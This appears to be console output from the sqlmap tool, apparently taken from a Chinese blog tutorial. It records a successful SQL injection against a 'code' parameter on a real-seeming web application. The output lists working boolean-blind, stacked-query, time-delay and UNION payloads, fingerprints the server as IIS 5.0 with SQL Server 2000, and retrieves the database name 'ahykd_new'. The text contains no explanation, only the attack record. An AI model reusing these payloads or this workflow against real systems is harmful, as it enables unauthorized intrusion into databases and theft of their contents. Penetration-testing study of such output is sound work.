 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: code=115' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)
+CHAR(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHA
R(83)+CHAR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+C
HAR(112)+CHAR(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(1
17)+CHAR(121)+CHAR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[22:29:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:29:15] [INFO] fetching current database
当前数据库
current database:    'ahykd_new'
[22:29:15] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 22:29:15
https://blog.csdn.net/Eastmount